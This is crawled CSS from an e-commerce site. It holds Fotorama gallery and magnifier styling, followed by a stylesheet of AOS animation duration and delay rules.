    .fotorama__wrap--no-controls.fotorama__wrap--toggle-arrows .fotorama__fullscreen-icon:focus {
      opacity: 1; }
  .fotorama__wrap--video .fotorama__fullscreen-icon {
    opacity: 0 !important; }
  .fotorama__wrap--css2.fotorama__wrap--no-controls.fotorama__wrap--toggle-arrows .fotorama__fullscreen-icon {
    display: none; }
    .fotorama__wrap--css2.fotorama__wrap--no-controls.fotorama__wrap--toggle-arrows .fotorama__fullscreen-icon:focus {
      display: block; }
  .fotorama__wrap--css2.fotorama__wrap--video .fotorama__fullscreen-icon {
    display: none !important; }
  .fotorama__wrap--css3.fotorama__wrap--no-controls.fotorama__wrap--slide.fotorama__wrap--toggle-arrows .fotorama__fullscreen-icon:not(:focus) {
    transform: translate3d(80px, -80px, 0); }
  .fotorama__wrap--css3.fotorama__wrap--video .fotorama__fullscreen-icon {
    transform: translate3d(80px, -80px, 0) !important; }
  .fotorama__wrap--css3 .fotorama__fullscreen-icon:not(:focus) {
    transition-duration: 0.3s;
    transition-property: transform, opacity, background-color; }

.fotorama__wrap--css3 .fotorama__html {
  transition-duration: 0.3s;
  transition-property: opacity;
  transition-timing-function: linear; }

.fotorama__wrap--video .fotorama__stage__frame--video .fotorama__html {
  opacity: 0; }

.fotorama__img {
  max-width: inherit;
  opacity: 0;
  border: none !important; }
  .fotorama__loaded .fotorama__img,
  .fotorama__error .fotorama__img {
    opacity: 1; }
  .fotorama__img--full {
    display: none; }
  .fotorama__wrap--video .fotorama__stage__frame--video .fotorama__img {
    opacity: 0; }
  .fotorama__nav-wrap .fotorama_vertical_ratio .fotorama__img {
    position: absolute;
    top: 50%;
    width: 100%;
    height: auto;
    transform: translateY(-50%); }
  .fotorama__nav-wrap .fotorama_horizontal_ratio .fotorama__img {
    position: absolute;
    left: 50%;
    top: 50%;
    width: auto;
    height: auto;
    transform: translate3d(-50%, -50%, 0); }
  .fotorama__stage__frame .fotorama__img {
    position: absolute;
    top: 50%;
    left: 50%;
    width: auto;
    height: auto;
    max-width: 100%;
    max-height: 100%;
    transform: translate3d(-50%, -50%, 0);
    transition-duration: 0.3s;
    transition-property: width, height, top, left; }
  .fotorama--fullscreen .fotorama__stage__frame .fotorama__img {
    display: none; }
  .fotorama--fullscreen .fotorama__stage__frame .fotorama__img,
  .fotorama--fullscreen .fotorama__stage__frame .fotorama__img--full {
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    margin: auto;
    max-width: inherit;
    max-height: inherit; }
  .fotorama--fullscreen .fotorama__loaded--full .fotorama__img {
    display: none; }
    .fotorama--fullscreen .fotorama__loaded--full .fotorama__img--full {
      display: block; }
  .fotorama--fullscreen .fotorama__stage__frame .fotorama__img--full {
    display: block;
    top: 0;
    left: 0;
    width: auto;
    height: auto;
    margin: auto;
    max-width: 100%;
    max-height: 100%;
    cursor: default;
    transition: 0.3s linear; }
    .fotorama--fullscreen .fotorama__stage__frame .fotorama__img--full.fotorama__img--zoommable {
      max-width: none;
      max-height: none;
      cursor: pointer;
      transition-property: width, height, bottom, right, top, left; }
    .fotorama--fullscreen .fotorama__stage__frame .fotorama__img--full.fotorama__img--draggable {
      cursor: move;
      transition-property: none; }
  .fotorama__product-video--loaded .fotorama__img,
  .fotorama__product-video--loaded .fotorama__img--full {
    display: none !important; }

.magnifier-thumb-wrapper {
  position: relative;
  display: block;
  top: 0;
  left: 0; }

.magnifier-lens {
  position: absolute;
  overflow: hidden;
  top: 0;
  left: 0;
  border: solid 1px #eaeaea;
  z-index: 800; }

.magnifier-loader-text {
  margin-top: 10px; }

.magnifier-large {
  position: absolute;
  width: 32%;
  z-index: 100; }

.magnifier-preview {
  position: absolute;
  top: 215px;
  bottom: 0;
  left: 58%;
  overflow: hidden;
  padding: 0; }
  .magnifier-preview:not(.hidden) {
    background-color: #fff; }
  .magnifier-preview img {
    position: absolute;
    top: 0;
    left: 0;
    max-width: inherit; }

.magnify-lens {
  position: absolute;
  top: 0;
  left: 0;
  color: #fff;
  text-align: center;
  background: rgba(255, 255, 255, 0.5);
  border: solid 1px #eaeaea;
  z-index: 1000; }

.magnify-opaque {
  opacity: 0.5; }

.magnify-hidden {
  display: none; }

.magnify-fullimage {
  display: none; }
  .fotorama__fullscreen .magnify-fullimage {
    display: inline-block; }

.fotorama__nav {
  position: relative;
  display: none;
  max-width: 100%;
  overflow: hidden;
  font-size: 0;
  line-height: 0;
  white-space: nowrap;
  z-index: 5; }
  .fotorama__nav--dots {
    display: block;
    text-align: center; }
  .fotorama__nav--thumbs {
    display: block; }
  .fotorama__nav:before, .fotorama__nav:after {
    position: absolute;
    display: block;
    content: '';
    text-decoration: none;
    background-repeat: no-repeat;
    z-index: 10;
    pointer-events: none; }
  .fotorama__nav:before {
    left: -10px;
    top: -10px; }
  .fotorama__nav:after {
    right: -10px;
    bottom: -10px; }
  .fotorama--fullscreen .fotorama__nav:before, .fotorama--fullscreen .fotorama__nav:after,
  .fotorama__wrap--no-shadows .fotorama__nav:before,
  .fotorama__wrap--no-shadows .fotorama__nav:after {
    display: none; }
  .fotorama__wrap--only-active .fotorama__nav {
    max-width: 99999px !important; }

.fotorama__nav-wrap--vertical.fotorama__nav-wrap {
  position: absolute;
  display: inline-block;
  top: 0;
  left: 0; }

.fotorama__nav__frame {
  position: relative;
  padding: 0 !important;
  box-sizing: border-box; }
  .fotorama__nav--dots .fotorama__nav__frame {
    width: 18px;
    height: 30px; }
    .fotorama__nav--dots .fotorama__nav__frame--thumb {
      display: none; }
  .fotorama__nav--thumbs .fotorama__nav__frame {
    padding-left: 0 !important; }
    .fotorama__nav--thumbs .fotorama__nav__frame:last-child {
      padding-right: 0 !important; }
    .fotorama__nav--thumbs .fotorama__nav__frame--dot {
      display: none; }
  .fotorama__nav__frame.fotorama__active .fotorama__nav__frame {
    width: 0;
    height: 0;
    border-width: 3px; }
    .fotorama__nav__frame.fotorama__active .fotorama__nav__frame:after {
      top: -3px;
      left: -3px;
      padding: 3px; }
  .fotorama__nav-wrap--vertical .fotorama__nav__shaft .fotorama__nav__frame--thumb {
    display: block;
    padding-bottom: inherit !important; }

.fotorama__nav__shaft {
  position: relative;
  top: 0;
  left: 0;
  text-align: left; }
  .fotorama__nav-wrap--vertical .fotorama__nav__shaft {
    width: 100%;
    background-color: white; }

.fotorama__wrap .fotorama__pointer {
  cursor: pointer; }

.fotorama__select {
  cursor: auto; }

.fotorama__wrap--fade .fotorama__stage .fotorama__shadow {
  display: none; }

.fotorama__nav.fotorama__shadows--left:before, .fotorama__nav.fotorama__shadows--right:after,
.fotorama__stage.fotorama__shadows--left:before,
.fotorama__stage.fotorama__shadows--right:after {
  top: 0;
  bottom: 0;
  width: 10px;
  height: auto;
  background-size: 1px 100%, 5px 100%; }

.fotorama__nav.fotorama__shadows--top:before, .fotorama__nav.fotorama__shadows--bottom:after,
.fotorama__stage.fotorama__shadows--top:before,
.fotorama__stage.fotorama__shadows--bottom:after {
  left: 0;
  right: 0;
  width: auto;
  height: 10px;
  background-size: 100% 1px, 100% 5px; }

.fotorama__nav.fotorama__shadows--left:before,
.fotorama__stage.fotorama__shadows--left:before {
  left: 0;
  background-position: 0 0, 0 0;
  background-image: linear-gradient(transparent, rgba(0, 0, 0, 0.2) 25%, rgba(0, 0, 0, 0.3) 75%, transparent), radial-gradient(farthest-side at 0 50%, rgba(0, 0, 0, 0.4), transparent); }

.fotorama__nav.fotorama__shadows--right:after,
.fotorama__stage.fotorama__shadows--right:after {
  right: 0;
  background-position: 100% 0, 100% 0;
  background-image: linear-gradient(transparent, rgba(0, 0, 0, 0.2) 25%, rgba(0, 0, 0, 0.3) 75%, transparent), radial-gradient(farthest-side at 100% 50%, rgba(0, 0, 0, 0.4), transparent); }

.fotorama__nav.fotorama__shadows--top:before,
.fotorama__stage.fotorama__shadows--top:before {
  top: 0;
  background-position: 0 0, 0 0;
  background-image: linear-gradient(transparent, rgba(0, 0, 0, 0.2) 25%, rgba(0, 0, 0, 0.3) 75%, transparent), radial-gradient(farthest-side at 50% 0, rgba(0, 0, 0, 0.4), transparent); }

.fotorama__nav.fotorama__shadows--bottom:after,
.fotorama__stage.fotorama__shadows--bottom:after {
  bottom: 0;
  background-position: 0 100%, 0 100%;
  background-image: linear-gradient(transparent, rgba(0, 0, 0, 0.2) 25%, rgba(0, 0, 0, 0.3) 75%, transparent), radial-gradient(farthest-side at 50% 100%, rgba(0, 0, 0, 0.4), transparent); }

.fotorama__video-close.fotorama-show-control {
  opacity: 1;
  transform: translate3d(0, -10px, 0); }

.fotorama__spinner {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate3d(-50%, -50%, 0);
  position: absolute;
  display: none;
  right: 0;
  left: 0;
  top: 0;
  bottom: 0;
  height: 64px;
  width: 64px;
  margin: auto;
  background-image: url("../images/loader-1.gif");
  z-index: 100; }
  .fotorama__spinner--show {
    display: block; }
  .fotorama__wrap--css3 .fotorama__spinner {
    animation: spinner 24s infinite linear; }

@keyframes spinner {
  0% {
    transform: rotate(0deg); }
  100% {
    transform: rotate(360deg); } }

.fotorama__stage {
  position: relative;
  max-width: 100%;
  overflow: hidden; }
  @media all and (min-width: 1024px) {
    .fotorama__stage {
      width: calc(100% - 48px) !important; } }
  .fotorama__stage:before, .fotorama__stage:after {
    position: absolute;
    display: block;
    content: '';
    background-repeat: no-repeat;
    pointer-events: none;
    text-decoration: none;
    z-index: 10; }
  .fotorama__stage:before {
    left: -10px;
    top: -10px; }
  .fotorama__stage:after {
    right: -10px;
    bottom: -10px; }
  .fotorama--fullscreen .fotorama__stage:before, .fotorama--fullscreen .fotorama__stage:after,
  .fotorama__wrap--no-shadows .fotorama__stage:before,
  .fotorama__wrap--no-shadows .fotorama__stage:after,
  .fotorama__wrap--fade .fotorama__stage:before,
  .fotorama__wrap--fade .fotorama__stage:after {
    display: none; }
  .fotorama__wrap--only-active .fotorama__stage {
    max-width: 99999px !important; }

.fotorama__stage__frame {
  overflow: hidden;
  text-align: center; }
  .fotorama__wrap--rtl .fotorama__stage__frame {
    direction: rtl; }
  .fotorama__wrap--slide .fotorama__stage__frame {
    opacity: 1 !important; }
  .fotorama__wrap--fade .fotorama__stage__frame {
    display: none; }
  .fotorama--fullscreen .fotorama__stage__frame iframe {
    left: 80px;
    width: calc(100% - 80px * 2); }
  .fotorama__wrap--only-active .fotorama__stage__frame {
    visibility: hidden; }

.fotorama__stage__shaft {
  position: relative; }

.fotorama__thumb {
  position: relative;
  overflow: hidden;
  width: 100%;
  height: 100%;
  background-color: #fbfbfb; }
  .fotorama__nav__frame--thumb:focus .fotorama__thumb,
  .fotorama__nav__frame--dot:focus .fotorama__thumb {
    overflow: inherit; }
  .fotorama__thumb--icon {
    padding-bottom: 30px;
    font-size: 0.001px; }
    .fotorama__nav-wrap--horizontal .fotorama__thumb__arr--left .fotorama__thumb--icon,
    .fotorama__nav-wrap--horizontal .fotorama__thumb__arr--right .fotorama__thumb--icon {
      width: 100%;
      position: absolute;
      top: 50%;
      left: 50%;
      transform: translate3d(-50%, -50%, 0); }
      .ie9 .fotorama__nav-wrap--horizontal .fotorama__thumb__arr--left .fotorama__thumb--icon, .ie9
      .fotorama__nav-wrap--horizontal .fotorama__thumb__arr--right .fotorama__thumb--icon {
        margin: -15px 0 0 -15px; }
    .fotorama__nav-wrap--vertical .fotorama__thumb__arr--left .fotorama__thumb--icon,
    .fotorama__nav-wrap--vertical .fotorama__thumb__arr--right .fotorama__thumb--icon {
      margin: auto;
      width: 30px;
      transform: rotate(90deg); }
    .fotorama__thumb__arr--left .fotorama__thumb--icon {
      background-position: -25px -265px; }
    .fotorama__thumb__arr--right .fotorama__thumb--icon {
      background-position: -25px -350px; }

.fotorama__thumb-border {
  position: absolute;
  top: 0;
  left: 0;
  box-sizing: border-box;
  border: 1px solid #1a1b1d;
  background-image: linear-gradient(to bottom right, rgba(255, 255, 255, 0.25), rgba(64, 64, 64, 0.1));
  -webkit-backface-visibility: hidden;
          backface-visibility: hidden;
  z-index: 9; }
  .fotorama__nav--dots .fotorama__thumb-border {
    display: none; }

.fotorama__thumb__arr {
  box-shadow: none; }
  .fotorama__nav-wrap--horizontal .fotorama__thumb__arr--left,
  .fotorama__nav-wrap--horizontal .fotorama__thumb__arr--right {
    position: absolute;
    top: 0;
    bottom: 0;
    width: 30px;
    z-index: 1000;
    cursor: pointer; }
  .fotorama__nav-wrap--horizontal .fotorama__thumb__arr--left {
    left: 0; }
  .fotorama__nav-wrap--horizontal .fotorama__thumb__arr--right {
    right: 0; }
  .fotorama__nav-wrap--vertical .fotorama__thumb__arr--left,
  .fotorama__nav-wrap--vertical .fotorama__thumb__arr--right {
    position: absolute;
    left: 0;
    right: 0;
    height: 30px;
    cursor: pointer;
    z-index: 1000; }
  .fotorama__nav-wrap--vertical .fotorama__thumb__arr--left {
    top: 0; }
  .fotorama__nav-wrap--vertical .fotorama__thumb__arr--right {
    bottom: 0; }

.fotorama__nav__frame--thumb:focus .fotorama__thumb.fotorama_vertical_ratio:after,
.fotorama__nav__frame--dot:focus .fotorama__thumb.fotorama_vertical_ratio:after {
  left: 2px;
  right: 2px; }

.fotorama__nav__frame:nth-child(2):focus .fotorama__thumb.fotorama_vertical_ratio:after {
  top: 1px; }

.fotorama__nav__frame:last-child:focus .fotorama__thumb.fotorama_vertical_ratio:after {
  bottom: 1px; }

.fotorama__video {
  position: absolute;
  top: 32px;
  bottom: 0;
  left: 0;
  right: 0;
  z-index: 10; }

.fotorama__video-close {
  position: absolute;
  top: 0;
  right: 0;
  display: none;
  width: 80px;
  height: 80px;
  opacity: 0;
  z-index: 1000;
  cursor: pointer;
  background-position: -80px 0;
  transform: translate3d(80px, -80px, 0);
  transition: opacity 0.3s ease-in-out; }
  .fotorama__wrap--video .fotorama__video-close {
    display: block; }
  .fotorama__fullscreen .fotorama__video-close {
    display: none; }
  .fotorama__wrap--toggle-arrows:not(.fotorama__wrap--video) .fotorama__video-close {
    display: none; }
  .fotorama__wrap--toggle-arrows.fotorama__wrap--video .fotorama__video-close {
    top: 97px;
    right: 93px;
    opacity: 1; }
  .fotorama__wrap--css3 .fotorama__video-close:not(:focus) {
    transition-duration: 0.3s;
    transition-property: transform, opacity, background-color; }
  @media all and (max-width: 768px) {
    .fotorama__video-close {
      top: 10px;
      width: 40px;
      height: 40px;
      background-position: -100px -20px; } }

.fotorama__video-play {
  width: 160px;
  height: 160px;
  background-position: -80px -160px;
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate3d(-50%, -50%, 0); }
  .fotorama__wrap--css2 .fotorama__video-play,
  .fotorama__wrap--video .fotorama__stage .fotorama__video-play {
    display: none; }
  .fotorama__loaded .fotorama__video-play,
  .fotorama__error .fotorama__video-play,
  .fotorama__nav__frame .fotorama__video-play {
    display: block;
    opacity: 1; }
  .fotorama__nav__frame .fotorama__video-play {
    width: 80px;
    height: 80px;
    background-position: 0 -240px; }
  .fotorama__wrap--css3 .fotorama__video-play:not(:focus) {
    transition-duration: 0.3s;
    transition-property: transform, opacity, background-color; }

.fotorama__wrap {
  position: relative;
  direction: ltr;
  -webkit-text-size-adjust: 100%;
          text-size-adjust: 100%;
  z-index: 0; }
  .fotorama--fullscreen .fotorama__wrap {
    max-width: 100% !important; }
  .fotorama__wrap--pan-y {
    touch-action: pan-y; }

.fotorama__zoom-in,
.fotorama__zoom-out {
  display: none;
  z-index: 1000; }
  .fotorama__zoom-in.focus-visible,
  .fotorama__zoom-out.focus-visible {
    outline-offset: -1px;
    outline: 2px solid #00b8ff;
    box-shadow: none; }
    .fotorama__zoom-in.focus-visible:after,
    .fotorama__zoom-out.focus-visible:after {
      border-radius: inherit;
      bottom: 3px;
      content: '';
      left: 3px;
      position: absolute;
      right: 3px;
      top: 3px;
      z-index: 1000; }
  .fotorama__fullscreen .fotorama__zoom-in, .fotorama__fullscreen
  .fotorama__zoom-out {
    position: absolute;
    display: block;
    width: 80px;
    height: 80px;
    overflow: hidden;
    cursor: pointer; }
    .fotorama__fullscreen .fotorama__zoom-in--disabled, .fotorama__fullscreen
    .fotorama__zoom-out--disabled {
      display: none; }

.fotorama__fullscreen .fotorama__zoom-out {
  top: 80px;
  background-position: 0 -80px !important; }

.fotorama__fullscreen .fotorama__zoom-in {
  background-position: 0 0 !important;
  top: 0; }

.fotorama__zoom-in-icon {
  position: absolute;
  top: 0;
  right: 0;
  height: 24px;
  width: 24px;
  margin: 20px;
  background-image: url("../images/fotorama/zoom-in.svg");
  z-index: 100;
  cursor: pointer; }

.fotorama--fullscreen .fotorama__zoom-in-icon {
  display: none; }

/*# sourceMappingURL=gallery-styles.css.map */


--- FILE ---
content_type: text/css
request_url: https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/css/styles.css
body_size: 52231
content:
@charset "UTF-8";
body[data-aos-duration='50'] [data-aos], [data-aos][data-aos][data-aos-duration='50'] {
  transition-duration: 50ms; }

body[data-aos-delay='50'] [data-aos], [data-aos][data-aos][data-aos-delay='50'] {
  transition-delay: 0s; }
  body[data-aos-delay='50'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='50'].aos-animate {
    transition-delay: 50ms; }

body[data-aos-duration='100'] [data-aos], [data-aos][data-aos][data-aos-duration='100'] {
  transition-duration: 100ms; }

body[data-aos-delay='100'] [data-aos], [data-aos][data-aos][data-aos-delay='100'] {
  transition-delay: 0s; }
  body[data-aos-delay='100'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='100'].aos-animate {
    transition-delay: 100ms; }

body[data-aos-duration='150'] [data-aos], [data-aos][data-aos][data-aos-duration='150'] {
  transition-duration: 150ms; }

body[data-aos-delay='150'] [data-aos], [data-aos][data-aos][data-aos-delay='150'] {
  transition-delay: 0s; }
  body[data-aos-delay='150'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='150'].aos-animate {
    transition-delay: 150ms; }

body[data-aos-duration='200'] [data-aos], [data-aos][data-aos][data-aos-duration='200'] {
  transition-duration: 200ms; }

body[data-aos-delay='200'] [data-aos], [data-aos][data-aos][data-aos-delay='200'] {
  transition-delay: 0s; }
  body[data-aos-delay='200'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='200'].aos-animate {
    transition-delay: 200ms; }

body[data-aos-duration='250'] [data-aos], [data-aos][data-aos][data-aos-duration='250'] {
  transition-duration: 250ms; }

body[data-aos-delay='250'] [data-aos], [data-aos][data-aos][data-aos-delay='250'] {
  transition-delay: 0s; }
  body[data-aos-delay='250'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='250'].aos-animate {
    transition-delay: 250ms; }

body[data-aos-duration='300'] [data-aos], [data-aos][data-aos][data-aos-duration='300'] {
  transition-duration: 300ms; }

body[data-aos-delay='300'] [data-aos], [data-aos][data-aos][data-aos-delay='300'] {
  transition-delay: 0s; }
  body[data-aos-delay='300'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='300'].aos-animate {
    transition-delay: 300ms; }

body[data-aos-duration='350'] [data-aos], [data-aos][data-aos][data-aos-duration='350'] {
  transition-duration: 350ms; }

body[data-aos-delay='350'] [data-aos], [data-aos][data-aos][data-aos-delay='350'] {
  transition-delay: 0s; }
  body[data-aos-delay='350'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='350'].aos-animate {
    transition-delay: 350ms; }

body[data-aos-duration='400'] [data-aos], [data-aos][data-aos][data-aos-duration='400'] {
  transition-duration: 400ms; }

body[data-aos-delay='400'] [data-aos], [data-aos][data-aos][data-aos-delay='400'] {
  transition-delay: 0s; }
  body[data-aos-delay='400'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='400'].aos-animate {
    transition-delay: 400ms; }

body[data-aos-duration='450'] [data-aos], [data-aos][data-aos][data-aos-duration='450'] {
  transition-duration: 450ms; }

body[data-aos-delay='450'] [data-aos], [data-aos][data-aos][data-aos-delay='450'] {
  transition-delay: 0s; }
  body[data-aos-delay='450'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='450'].aos-animate {
    transition-delay: 450ms; }

body[data-aos-duration='500'] [data-aos], [data-aos][data-aos][data-aos-duration='500'] {
  transition-duration: 500ms; }

body[data-aos-delay='500'] [data-aos], [data-aos][data-aos][data-aos-delay='500'] {
  transition-delay: 0s; }
  body[data-aos-delay='500'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='500'].aos-animate {
    transition-delay: 500ms; }

body[data-aos-duration='550'] [data-aos], [data-aos][data-aos][data-aos-duration='550'] {
  transition-duration: 550ms; }

body[data-aos-delay='550'] [data-aos], [data-aos][data-aos][data-aos-delay='550'] {
  transition-delay: 0s; }
  body[data-aos-delay='550'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='550'].aos-animate {
    transition-delay: 550ms; }

body[data-aos-duration='600'] [data-aos], [data-aos][data-aos][data-aos-duration='600'] {
  transition-duration: 600ms; }

body[data-aos-delay='600'] [data-aos], [data-aos][data-aos][data-aos-delay='600'] {
  transition-delay: 0s; }
  body[data-aos-delay='600'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='600'].aos-animate {
    transition-delay: 600ms; }

body[data-aos-duration='650'] [data-aos], [data-aos][data-aos][data-aos-duration='650'] {
  transition-duration: 650ms; }

body[data-aos-delay='650'] [data-aos], [data-aos][data-aos][data-aos-delay='650'] {
  transition-delay: 0s; }
  body[data-aos-delay='650'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='650'].aos-animate {
    transition-delay: 650ms; }

body[data-aos-duration='700'] [data-aos], [data-aos][data-aos][data-aos-duration='700'] {
  transition-duration: 700ms; }

body[data-aos-delay='700'] [data-aos], [data-aos][data-aos][data-aos-delay='700'] {
  transition-delay: 0s; }
  body[data-aos-delay='700'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='700'].aos-animate {
    transition-delay: 700ms; }

body[data-aos-duration='750'] [data-aos], [data-aos][data-aos][data-aos-duration='750'] {
  transition-duration: 750ms; }

body[data-aos-delay='750'] [data-aos], [data-aos][data-aos][data-aos-delay='750'] {
  transition-delay: 0s; }
  body[data-aos-delay='750'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='750'].aos-animate {
    transition-delay: 750ms; }

body[data-aos-duration='800'] [data-aos], [data-aos][data-aos][data-aos-duration='800'] {
  transition-duration: 800ms; }

body[data-aos-delay='800'] [data-aos], [data-aos][data-aos][data-aos-delay='800'] {
  transition-delay: 0s; }
  body[data-aos-delay='800'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='800'].aos-animate {
    transition-delay: 800ms; }

body[data-aos-duration='850'] [data-aos], [data-aos][data-aos][data-aos-duration='850'] {
  transition-duration: 850ms; }

body[data-aos-delay='850'] [data-aos], [data-aos][data-aos][data-aos-delay='850'] {
  transition-delay: 0s; }
  body[data-aos-delay='850'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='850'].aos-animate {
    transition-delay: 850ms; }

body[data-aos-duration='900'] [data-aos], [data-aos][data-aos][data-aos-duration='900'] {
  transition-duration: 900ms; }

body[data-aos-delay='900'] [data-aos], [data-aos][data-aos][data-aos-delay='900'] {
  transition-delay: 0s; }
  body[data-aos-delay='900'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='900'].aos-animate {
    transition-delay: 900ms; }

body[data-aos-duration='950'] [data-aos], [data-aos][data-aos][data-aos-duration='950'] {
  transition-duration: 950ms; }

body[data-aos-delay='950'] [data-aos], [data-aos][data-aos][data-aos-delay='950'] {
  transition-delay: 0s; }
  body[data-aos-delay='950'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='950'].aos-animate {
    transition-delay: 950ms; }

body[data-aos-duration='1000'] [data-aos], [data-aos][data-aos][data-aos-duration='1000'] {
  transition-duration: 1000ms; }

body[data-aos-delay='1000'] [data-aos], [data-aos][data-aos][data-aos-delay='1000'] {
  transition-delay: 0s; }
  body[data-aos-delay='1000'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='1000'].aos-animate {
    transition-delay: 1000ms; }

body[data-aos-duration='1050'] [data-aos], [data-aos][data-aos][data-aos-duration='1050'] {
  transition-duration: 1050ms; }

body[data-aos-delay='1050'] [data-aos], [data-aos][data-aos][data-aos-delay='1050'] {
  transition-delay: 0s; }
  body[data-aos-delay='1050'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='1050'].aos-animate {
    transition-delay: 1050ms; }

body[data-aos-duration='1100'] [data-aos], [data-aos][data-aos][data-aos-duration='1100'] {
  transition-duration: 1100ms; }

body[data-aos-delay='1100'] [data-aos], [data-aos][data-aos][data-aos-delay='1100'] {
  transition-delay: 0s; }
  body[data-aos-delay='1100'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='1100'].aos-animate {
    transition-delay: 1100ms; }

body[data-aos-duration='1150'] [data-aos], [data-aos][data-aos][data-aos-duration='1150'] {
  transition-duration: 1150ms; }

body[data-aos-delay='1150'] [data-aos], [data-aos][data-aos][data-aos-delay='1150'] {
  transition-delay: 0s; }
  body[data-aos-delay='1150'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='1150'].aos-animate {
    transition-delay: 1150ms; }

body[data-aos-duration='1200'] [data-aos], [data-aos][data-aos][data-aos-duration='1200'] {
  transition-duration: 1200ms; }

body[data-aos-delay='1200'] [data-aos], [data-aos][data-aos][data-aos-delay='1200'] {
  transition-delay: 0s; }
  body[data-aos-delay='1200'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='1200'].aos-animate {
    transition-delay: 1200ms; }

body[data-aos-duration='1250'] [data-aos], [data-aos][data-aos][data-aos-duration='1250'] {
  transition-duration: 1250ms; }

body[data-aos-delay='1250'] [data-aos], [data-aos][data-aos][data-aos-delay='1250'] {
  transition-delay: 0s; }
  body[data-aos-delay='1250'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='1250'].aos-animate {
    transition-delay: 1250ms; }

body[data-aos-duration='1300'] [data-aos], [data-aos][data-aos][data-aos-duration='1300'] {
  transition-duration: 1300ms; }

body[data-aos-delay='1300'] [data-aos], [data-aos][data-aos][data-aos-delay='1300'] {
  transition-delay: 0s; }
  body[data-aos-delay='1300'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='1300'].aos-animate {
    transition-delay: 1300ms; }

body[data-aos-duration='1350'] [data-aos], [data-aos][data-aos][data-aos-duration='1350'] {
  transition-duration: 1350ms; }

body[data-aos-delay='1350'] [data-aos], [data-aos][data-aos][data-aos-delay='1350'] {
  transition-delay: 0s; }
  body[data-aos-delay='1350'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='1350'].aos-animate {
    transition-delay: 1350ms; }

body[data-aos-duration='1400'] [data-aos], [data-aos][data-aos][data-aos-duration='1400'] {
  transition-duration: 1400ms; }

body[data-aos-delay='1400'] [data-aos], [data-aos][data-aos][data-aos-delay='1400'] {
  transition-delay: 0s; }
  body[data-aos-delay='1400'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='1400'].aos-animate {
    transition-delay: 1400ms; }

body[data-aos-duration='1450'] [data-aos], [data-aos][data-aos][data-aos-duration='1450'] {
  transition-duration: 1450ms; }

body[data-aos-delay='1450'] [data-aos], [data-aos][data-aos][data-aos-delay='1450'] {
  transition-delay: 0s; }
  body[data-aos-delay='1450'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='1450'].aos-animate {
    transition-delay: 1450ms; }

body[data-aos-duration='1500'] [data-aos], [data-aos][data-aos][data-aos-duration='1500'] {
  transition-duration: 1500ms; }

body[data-aos-delay='1500'] [data-aos], [data-aos][data-aos][data-aos-delay='1500'] {
  transition-delay: 0s; }
  body[data-aos-delay='1500'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='1500'].aos-animate {
    transition-delay: 1500ms; }

body[data-aos-duration='1550'] [data-aos], [data-aos][data-aos][data-aos-duration='1550'] {
  transition-duration: 1550ms; }

body[data-aos-delay='1550'] [data-aos], [data-aos][data-aos][data-aos-delay='1550'] {
  transition-delay: 0s; }
  body[data-aos-delay='1550'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='1550'].aos-animate {
    transition-delay: 1550ms; }

body[data-aos-duration='1600'] [data-aos], [data-aos][data-aos][data-aos-duration='1600'] {
  transition-duration: 1600ms; }

body[data-aos-delay='1600'] [data-aos], [data-aos][data-aos][data-aos-delay='1600'] {
  transition-delay: 0s; }
  body[data-aos-delay='1600'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='1600'].aos-animate {
    transition-delay: 1600ms; }

body[data-aos-duration='1650'] [data-aos], [data-aos][data-aos][data-aos-duration='1650'] {
  transition-duration: 1650ms; }

body[data-aos-delay='1650'] [data-aos], [data-aos][data-aos][data-aos-delay='1650'] {
  transition-delay: 0s; }
  body[data-aos-delay='1650'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='1650'].aos-animate {
    transition-delay: 1650ms; }

body[data-aos-duration='1700'] [data-aos], [data-aos][data-aos][data-aos-duration='1700'] {
  transition-duration: 1700ms; }

body[data-aos-delay='1700'] [data-aos], [data-aos][data-aos][data-aos-delay='1700'] {
  transition-delay: 0s; }
  body[data-aos-delay='1700'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='1700'].aos-animate {
    transition-delay: 1700ms; }

body[data-aos-duration='1750'] [data-aos], [data-aos][data-aos][data-aos-duration='1750'] {
  transition-duration: 1750ms; }

body[data-aos-delay='1750'] [data-aos], [data-aos][data-aos][data-aos-delay='1750'] {
  transition-delay: 0s; }
  body[data-aos-delay='1750'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='1750'].aos-animate {
    transition-delay: 1750ms; }

